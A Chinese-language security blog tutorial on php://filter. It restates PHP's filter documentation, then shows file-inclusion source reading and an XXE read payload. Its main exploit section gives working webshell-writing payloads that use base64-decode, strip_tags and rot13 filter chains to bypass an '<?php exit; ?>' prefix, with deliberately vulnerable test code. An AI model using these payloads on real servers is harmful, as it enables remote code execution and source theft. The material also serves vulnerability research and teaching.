
探索php://filter在实战当中的奇技淫巧
前言
在渗透测试或漏洞挖掘的过程中,我们经常会遇到php://filter结合其它漏洞比如文件包含、文件读取、反序列化、XXE等进行组合利用,以达到一定的攻击效果,拿到相应的服务器权限。
最近看到php://filter在ThinkPHP反序列化中频繁出现利用其相应构造可以RCE,那么下面就来探索一下关于php://filter在漏洞挖掘中的一些奇技淫巧。
php://filter
在探索php://filter在实战当中的奇技淫巧时,一定要先了解关于php://filter的原理和利用。
php://filter是一种元封装器,是PHP中特有的协议流,设计用于数据流打开时的筛选过滤应用,作用是作为一个“中间流”来处理其他流。
php://filter目标使用以下的参数作为它路径的一部分。复合过滤链能够在一个路径上指定。
参数

使用
通过参数去了解php://filter的使用
- 测试代码
<?php
$file1 = $_GET['file1'];
$file2 = $_GET['file2'];
$txt = $_GET['txt'];
echo file_get_contents($file1);
file_put_contents($file2,$txt);
?>

- 读取文件
payload:
index.php?file1=php://filter/resource=file.txt
index.php?file1=php://filter/read=convert.base64-encode/resource=file.txt
测试结果:
- 写入文件
payload:
index.php?file2=php://filter/resource=test.txt&txt=Qftm
index.php?file2=php://filter/write=convert.base64-encode/resource=test.txt&txt=Qftm
测试结果:

过滤器
String Filters(字符串过滤器)每个过滤器都正如其名字暗示的那样工作并与内置的 PHP 字符串函数的行为相对应。
(自 PHP 4.3.0 起)使用此过滤器等同于用 str_rot13()函数处理所有的流数据。
string.rot13对字符串执行 ROT13 转换,ROT13 编码简单地使用字母表中后面第 13 个字母替换当前字母,同时忽略非字母表中的字符。编码和解码都使用相同的函数,传递一个编码过的字符串作为参数,将得到原始字符串。
- Example #1 string.rot13
<?php
$fp = fopen('php://output', 'w');
stream_filter_append($fp, 'string.rot13');
fwrite($fp, "This is a test.n");
/* Outputs: Guvf vf n grfg. */
?>
(自 PHP 5.0.0 起)使用此过滤器等同于用 strtoupper()函数处理所有的流数据。
string.toupper 将字符串转化为大写
- Example #2 string.toupper
<?php
$fp = fopen('php://output', 'w');
stream_filter_append($fp, 'string.toupper');
fwrite($fp, "This is a test.n");
/* Outputs: THIS IS A TEST. */
?>
(自 PHP 5.0.0 起)使用此过滤器等同于用 strtolower()函数处理所有的流数据。
string.toupper 将字符串转化为小写
- Example #3 string.tolower
<?php
$fp = fopen('php://output', 'w');
stream_filter_append($fp, 'string.tolower');
fwrite($fp, "This is a test.n");
/* Outputs: this is a test. */
?>
(PHP 4, PHP 5, PHP 7)(自PHP 7.3.0起已弃用此功能。)
使用此过滤器等同于用 strip_tags()函数处理所有的流数据。可以用两种格式接收参数:一种是和 strip_tags()函数第二个参数相似的一个包含有标记列表的字符串,一种是一个包含有标记名的数组。
string.strip_tags从字符串中去除 HTML 和 PHP 标记,尝试返回给定的字符串 str 去除空字符、HTML 和 PHP 标记后的结果。它使用与函数 fgetss() 一样的机制去除标记。
Note:
HTML 注释和 PHP 标签也会被去除。这里是硬编码处理的,所以无法通过 allowable_tags 参数进行改变。
- Example #4 string.strip_tags
<?php
$fp = fopen('php://output', 'w');
stream_filter_append($fp, 'string.strip_tags', STREAM_FILTER_WRITE, "<b><i><u>");
fwrite($fp, "<b>bolded text</b> enlarged to a <h1>level 1 heading</h1>n");
fclose($fp);
/* Outputs: <b>bolded text</b> enlarged to a level 1 heading */
$fp = fopen('php://output', 'w');
stream_filter_append($fp, 'string.strip_tags', STREAM_FILTER_WRITE, array('b','i','u'));
fwrite($fp, "<b>bolded text</b> enlarged to a <h1>level 1 heading</h1>n");
fclose($fp);
/* Outputs: <b>bolded text</b> enlarged to a level 1 heading */
?>
Conversion Filters(转换过滤器)如同 string. 过滤器,convert. 过滤器的作用就和其名字一样。转换过滤器是 PHP 5.0.0 添加的。
convert.base64-encode和 convert.base64-decode使用这两个过滤器等同于分别用 base64_encode()和 base64_decode()函数处理所有的流数据。 convert.base64-encode支持以一个关联数组给出的参数。如果给出了 line-length,base64 输出将被用 line-length个字符为 长度而截成块。如果给出了 line-break-chars,每块将被用给出的字符隔开。这些参数的效果和用 base64_encode()再加上 chunk_split()相同。
- Example #1 convert.base64-encode & convert.base64-decode
<?php
$fp = fopen('php://output', 'w');
stream_filter_append($fp, 'convert.base64-encode');
fwrite($fp, "This is a test.n");
fclose($fp);
/* Outputs: VGhpcyBpcyBhIHRlc3QuCg== */
$param = array('line-length' => 8, 'line-break-chars' => "rn");
$fp = fopen('php://output', 'w');
stream_filter_append($fp, 'convert.base64-encode', STREAM_FILTER_WRITE, $param);
fwrite($fp, "This is a test.n");
fclose($fp);
/* Outputs: VGhpcyBp
: cyBhIHRl
: c3QuCg== */
$fp = fopen('php://output', 'w');
stream_filter_append($fp, 'convert.base64-decode');
fwrite($fp, "VGhpcyBpcyBhIHRlc3QuCg==");
fclose($fp);
/* Outputs: This is a test. */
?>
convert.quoted-printable-encode和 convert.quoted-printable-decode使用此过滤器的 decode 版本等同于用 quoted_printable_decode()函数处理所有的流数据。没有和 convert.quoted-printable-encode相对应的函数。 convert.quoted-printable-encode支持以一个关联数组给出的参数。除了支持和 convert.base64-encode一样的附加参数外, convert.quoted-printable-encode还支持布尔参数 binary和 force-encode-first。 convert.base64-decode只支持 line-break-chars参数作为从编码载荷中剥离的类型提示。
- Example #2 convert.quoted-printable-encode & convert.quoted-printable-decode
<?php
$fp = fopen('php://output', 'w');
stream_filter_append($fp, 'convert.quoted-printable-encode');
fwrite($fp, "This is a test.n");
/* Outputs: =This is a test.=0A */
?>
这个过滤器需要 php 支持 iconv,而 iconv 是默认编译的。使用convert.iconv.*过滤器等同于用iconv()函数处理所有的流数据。
Note 该过滤在PHP中文手册里面没有标注,可查看英文手册
https://www.php.net/manual/en/filters.convert.php
convery.iconv.*的使用有两种方法
convert.iconv.<input-encoding>.<output-encoding>
or
convert.iconv.<input-encoding>/<output-encoding>
- iconv()
(PHP 4 >= 4.0.5, PHP 5, PHP 7)
iconv — 字符串按要求的字符编码来转换
说明
iconv ( string $in_charset , string $out_charset , string $str ) : string
将字符串 str 从 in_charset 转换编码到 out_charset。
参数
in_charset
输入的字符集。
out_charset

输出的字符集。如果你在 out_charset 后添加了字符串 //TRANSLIT,将启用转写(transliteration)功能。这个意思是,当一个字符不能被目标字符集所表示时,它可以通过一个或多个形似的字符来近似表达。 如果你添加了字符串 //IGNORE,不能以目标字符集表达的字符将被默默丢弃。 否则,会导致一个 E_NOTICE并返回 FALSE。
str
要转换的字符串。
返回值
返回转换后的字符串, 或者在失败时返回 **`FALSE`**。
Example #1 iconv()
<?php
$text = "This is the Euro symbol '€'.";
echo 'Original : ', $text, PHP_EOL;
echo 'TRANSLIT : ', iconv("UTF-8", "ISO-8859-1//TRANSLIT", $text), PHP_EOL;
echo 'IGNORE : ', iconv("UTF-8", "ISO-8859-1//IGNORE", $text), PHP_EOL;
echo 'Plain : ', iconv("UTF-8", "ISO-8859-1", $text), PHP_EOL;
/* Outputs:
Original : This is the Euro symbol '€'.
TRANSLIT : This is the Euro symbol 'EUR'.
IGNORE : This is the Euro symbol ''.
Plain :
Notice: iconv(): Detected an illegal character in input string in .iconv-example.php on line 7
*/
?>
- Example #3 convert.iconv.*
<?php
$fp = fopen('php://output', 'w');
stream_filter_append($fp, 'convert.iconv.utf-16le.utf-8');
fwrite($fp, "This is a test.n");
fclose($fp);
/* Outputs: This is a test. */
?>
支持的字符编码有一下几种(详细参考官方手册)
UCS-4*
UCS-4BE
UCS-4LE*
UCS-2
UCS-2BE
UCS-2LE
UTF-32*
UTF-32BE*
UTF-32LE*
UTF-16*
UTF-16BE*
UTF-16LE*
UTF-7
UTF7-IMAP
UTF-8*
ASCII*
、、、、、、、
、、、、、、、
Note
* 表示该编码也可以在正则表达式中使用。
** 表示该编码自 PHP 5.4.0 始可用。
虽然 压缩封装协议提供了在本地文件系统中 创建 gzip 和 bz2 兼容文件的方法,但不代表可以在网络的流中提供通用压缩的意思,也不代表可以将一个非压缩的流转换成一个压缩流。对此,压缩过滤器可以在任何时候应用于任何流资源。
Note: 压缩过滤器 不产生命令行工具如 gzip的头和尾信息。只是压缩和解压数据流中的有效载荷部分。
zlib. 压缩过滤器自 PHP 版本 5.1.0起可用,在激活 zlib的前提下。也可以通过安装来自 » PECL的 » zlib_filter包作为一个后门在 5.0.x版中使用。此过滤器在 PHP 4 中 不可用*。
bzip2. 压缩过滤器自 PHP 版本 5.1.0起可用,在激活 bz2支持的前提下。也可以通过安装来自 » PECL的 » bz2_filter包作为一个后门在 5.0.x版中使用。此过滤器在 PHP 4 中 不可用*。
详细细节参考官方文档
https://www.php.net/manual/zh/filters.compression.php

mcrypt.*和 mdecrypt.*使用 libmcrypt 提供了对称的加密和解密。这两组过滤器都支持 mcrypt 扩展库中相同的算法,格式为 mcrypt.ciphername,其中 ciphername是密码的名字,将被传递给 mcrypt_module_open()。有以下五个过滤器参数可用:
详细细节参考官方文档
https://www.php.net/manual/zh/filters.encryption.php
在了解了有关php://filter的原理和利用之后,下面开始探索php://filter在漏洞挖掘中的奇妙之处。
文件包含
在文件包含漏洞当中,因为php://filter可以对所有文件进行编码处理,所以常常可以使用php://filter来包含读取一些特殊敏感的文件(配置文件、脚本文件等)以辅助后面的漏洞挖掘。
测试代码
<?php
$file = $_GET['file'];
include($file);
?>
漏洞利用
利用条件:无

利用姿势1:
index.php?file=php://filter/read=convert.base64-encode/resource=index.php
通过指定末尾的文件,可以读取经base64加密后的文件源码,之后再base64解码一下就行。虽然不能直接获取到shell等,但能读取敏感文件危害也是挺大的。同时也能够对网站源码进行审计。
利用姿势2:
index.php?file=php://filter/convert.base64-encode/resource=index.php
效果跟前面一样,只是少了个read关键字,在绕过一些waf时也许有用。
XXE Encode
由于XXE漏洞的特殊性,我们在读取HTML、PHP等文件时可能会抛出此类错误parser error : StartTag: invalid element name 。其原因是,PHP是基于标签的脚本语言,这个语法也与XML相符合,所以在解析XML的时候会被误认为是XML,而其中内容(比如特殊字符)又有可能和标准XML冲突,所以导致了出错。
那么,为了读取包含有敏感信息的PHP等源文件,可以将“可能引发冲突的PHP代码”编码一遍,然后再显示,这样就不会出现冲突。
这个时候可以使用php://filter协议作为中间流将XXE读取的文件进行base64编码处理之后再显示。
payload:
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=./xxe.php" >]>
Bypass file_put_contents Exit
关于代码终结者<?php exit; ?>想必大家在漏洞挖掘中写入shell的时候经常会遇到,在这样的情况下无论写入的shell是否成功都不会执行传入的恶意代码,因为在恶意代码执行之前程序就已经结束退出了,导致shell后门利用失败。
实际漏洞挖掘当中主要会遇到以下两种限制:
- 写入shell的文件名和内容不一样(前后变量不同)
- 写入shell的文件名和内容一样(前后变量相同)
针对以上不同的限制手法所利用的姿势与技巧也不太一样,当然利用的难度也会不一样(第二种相对第一种利用较复杂)。
下面就针对死亡exit限制手法进行探索与绕过。
Bypass-相同变量
针对写入shell的文件名和内容不一样的时候,进行探索绕过
<?php
$content = '<?php exit; ?>';
$content .= $_POST['txt'];
file_put_contents($_POST['filename'], $content);
?>
分析代码可以看到,$content在开头增加了exit,导致文件运行直接退出!!
在这种情况下该怎么绕过这个限制呢,思路其实也很简单我们只要将content前面的那部分内容使用某种手段(编码等)进行处理,导致php不能识别该部分就可以,下面介绍探索的几种利用绕过手法。
在上面的介绍中我们知道php://filter中convert.base64-encode和convert.base64-decode使用这两个过滤器等同于分别用 base64_encode()和 base64_decode()函数处理所有的流数据。
在代码中可以看到$_POST['filename']是可以控制协议的,既然可以控制协议,那么我们就可以使用php://filter协议的转换过滤器进行base64编码与解码来绕过限制。所以我们可以将$content内容进行解码,利用php base64_decode函数特性去除“exit”。

Base64编码是使用64个可打印ASCII字符(A-Z、a-z、0-9、+、/)将任意字节序列数据编码成ASCII字符串,另有“=”符号用作后缀用途。
- base64索引表
base64编码与解码的基础索引表如下
- Base64编码原理
(1)base64编码过程
Base64编码是使用64个可打印ASCII字符(A-Z、a-z、0-9、+、/)将任意字节序列数据编码成ASCII字符串,另有“=”符号用作后缀用途。
Base64将输入字符串按字节切分,取得每个字节对应的二进制值(若不足8比特则高位补0),然后将这些二进制数值串联起来,再按照6比特一组进行切分(因为2^6=64),最后一组若不足6比特则末尾补0。将每组二进制值转换成十进制,然后在上述表格中找到对应的符号并串联起来就是Base64编码结果。
由于二进制数据是按照8比特一组进行传输,因此Base64按照6比特一组切分的二进制数据必须是24比特的倍数(6和8的最小公倍数)。24比特就是3个字节,若原字节序列数据长度不是3的倍数时且剩下1个输入数据,则在编码结果后加2个=;若剩下2个输入数据,则在编码结果后加1个=。
完整的Base64定义可见RFC1421和RFC2045。因为Base64算法是将3个字节原数据编码为4个字节新数据,所以Base64编码后的数据比原始数据略长,为原来的4/3。
(2)简单编码流程
1)将所有字符转化为ASCII码;
2)将ASCII码转化为8位二进制;
3)将8位二进制3个归成一组(不足3个在后边补0)共24位,再拆分成4组,每组6位;
4)将每组6位的二进制转为十进制;
5)从Base64编码表获取十进制对应的Base64编码;
下面举例对字符串“ABCD”进行base64编码:

对于不足6位的补零(图中浅红色的4位),索引为“A”;对于最后不足3字节,进行补零处理(图中红色部分),以“=”替代,因此,“ABCD”的base64编码为:“QUJDRA==”。
- Base64解码原理
(1)base64解码过程
base64解码,即是base64编码的逆过程,如果理解了编码过程,解码过程也就容易理解。将base64编码数据根据编码表分别索引到编码值,然后每4个编码值一组组成一个24位的数据流,解码为3个字符。对于末尾位“=”的base64数据,最终取得的4字节数据,需要去掉“=”再进行转换。
(2)base64解码特点
base64编码中只包含64个可打印字符,而PHP在解码base64时,遇到不在其中的字符时,将会跳过这些字符,仅将合法字符组成一个新的字符串进行解码。下面编写一个简单的代码,测试一组数据看是否满足我们所说的情况。
测试代码
探测base64_decode解码的特点
<?php
/**
* Created by PhpStorm.
* User: Qftm
* Date: 2020/3/17
* Time: 9:16
*/
$basestr0="QftmrootQftm";
$basestr1="Qftm#root@Qftm";
$basestr2="Qftm^root&Qftm";
$basestr3="Qft>mro%otQftm";
$basestr4="Qf%%%tmroo%%%tQftm";
echo base64_decode($basestr0)."n";
echo base64_decode($basestr1)."n";
echo base64_decode($basestr2)."n";
echo base64_decode($basestr3)."n";
echo base64_decode($basestr4)."n";
?>
运行结果

从结果中可以看到一个字符串中,不管出现多少个特殊字符或者位置上的差异,都不会影响最终的结果,可以验证base64_decode是遇到不在其中的字符时,将会跳过这些字符,仅将合法字符组成一个新的字符串进行解码。
知道php base64解码特点之后,当$content被加上了<?php exit; ?>以后,我们可以使用 php://filter/write=convert.base64-decode 来首先对其解码。在解码的过程中,字符< ? ; > 空格等一共有7个字符不符合base64编码的字符范围将被忽略,所以最终被解码的字符仅有”phpexit”和我们传入的其他字符。
由于,”phpexit”一共7个字符,但是base64算法解码时是4个byte一组,所以我们可以随便再给他添加一个字符(Q)就可以,这样”phpexitQ”被正常解码,而后面我们传入的webshell的base64内容也被正常解码,这样就会将<?php exit; ?>这部分内容给解码掉,从而不会影响我们写入的webshell。
- payload
http://192.33.6.145/test.php
POST
txt=QPD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8%2B&filename=php://filter/write=convert.base64-decode/resource=shell.php
base64decode组成
phpe xitQ PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+
- 载荷效果

从服务器上可以看到已经生成shell.php,同时<?php exit; ?>这部分已经被解码掉了。
除了可以使用php://filter的转换过滤器绕过以外还可以使用其字符串过滤器进行绕过利用。
利用php://filter中string.strip_tags过滤器去除”exit”。使用此过滤器等同于用 strip_tags()函数处理所有的流数据。我们观察一下,这个<?php exit; ?>,实际上是一个XML标签,既然是XML标签,我们就可以利用strip_tags函数去除它。
- 测试代码
<?php
echo readfile('php://filter/read=string.strip_tags/resource=php://input');
?>
- 测试payload
php://filter/read=string.strip_tags/resource=php://input
- 载荷效果

载荷利用虽然成功了,但是我们的目的是写入webshell,如果那样的话,我们的webshell岂不是同样起不了作用,不过我们可以使用多个过滤器进行绕过这个限制(php://filter允许通过 | 使用多个过滤器)。
- 具体步骤分析
1、webshell用base64编码 //为了避免strip_tags的影响
2、调用string.strip_tags //这一步将去除<?php exit; ?>
3、调用convert.base64-decode //这一步将还原base64编码的webshell
- payload
http://192.33.6.145/test.php
POST
txt=PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8%2B&filename=php://filter/write=string.strip_tags|convert.base64-decode/resource=shell.php
- 载荷效果

从服务上可以看到已经生成shell.php,同时<?php exit; ?>这部分已经被string.strip_tags去除掉。
在字符串过滤器中除了使用string.strip_tagsBypass外还可以使用string.rot13进行Bypass利用,下面通过分析了解其利用手法。
在上面的php://filter讲解中,我们知道string.rot13(自 PHP 4.3.0 起)使用此过滤器等同于用 str_rot13()函数处理所有的流数据。
- str_rot13()
str_rot13() 函数对字符串执行 ROT13 编码。
ROT13 编码是把每一个字母在字母表中向前移动 13 个字母得到。数字和非字母字符保持不变。
编码和解码都是由相同的函数完成的。如果您把一个已编码的字符串作为参数,那么将返回原始字符串。
- 分析绕过
分析利用php://filter中string.rot13过滤器去除”exit”。string.rot13的特性是编码和解码都是自身完成,利用这一特性可以去除exit。<?php exit; ?>在经过rot13编码后会变成<?cuc rkvg; ?>,不过这种利用手法的前提是PHP不开启short_open_tag
查看官方给的说明手册

short_open_tag boolean
决定是否允许使用 PHP 代码开始标志的缩写形式(<? ?>)。如果要和 XML 结合使用 PHP,可以禁用此选项以便于嵌入使用 <?xml ?>。否则还可以通过 PHP 来输出,例如:<?php echo '<?xml version="1.0"'; ?>。如果禁用了,必须使用 PHP 代码开始标志的完整形式(<?php ?>)。
虽然官方说的默认开启,但是在php.ini中默认是注释掉的,也就是说它还是默认关闭。
; short_open_tag
; Default Value: On
; Development Value: Off
; Production Value: Off

PS:有一点奇怪的是,Linux下查看是正常的,但是在windows下同样的配置查看显示的是开启的,难道是phpstudy的锅?还是说是不同系统的问题?有了解的师傅可以告诉一下。
- payload
POST
txt=<?cuc @riny($_CBFG[Dsgz])?>&filename=php://filter/write=string.rot13/resource=shell.php
<?php exit; ?> <?cuc rkvg; ?>
<?php @eval($_POST[Qftm])?> <?cuc @riny($_CBFG[Dsgz])?>
- 载荷效果

从服务上可以看到已经生成shell.php,同时<?php exit; ?>这部分已经被string.rot13编码所处理掉了。
